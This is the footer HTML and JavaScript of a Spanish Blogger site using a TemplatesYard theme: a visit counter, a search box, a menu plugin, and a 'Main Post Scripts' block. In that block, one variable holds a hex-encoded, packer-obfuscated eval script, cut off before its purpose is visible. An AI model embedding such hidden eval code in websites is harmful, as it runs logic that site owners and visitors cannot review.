<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en la Web</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.laboticadefranja.es/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'>
//<![CDATA[

var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwW5YgZe9dOl6ZWjTrVpX4E0u8aspvXGJXNUsKGbFdoQ4DGX1T2RyuLM0SqNWpNB9gWjgdzOvz51x8s2ouIcbYYxXOvVuHGJCk-7UwRqY98sbWH-DiYwGpQ9UcB8VpjJTylMl3QW6IdD8/s1600-r/nth.png";
var POSTPAGER_OLDER = "Artículo Anterior"; // post nav text "Post anterior"
var POSTPAGER_NEWER = "Artículo Siguiente"; // post nav text "Siguiente Post"
 var related_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Post Scripts

var _cHk5vs= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\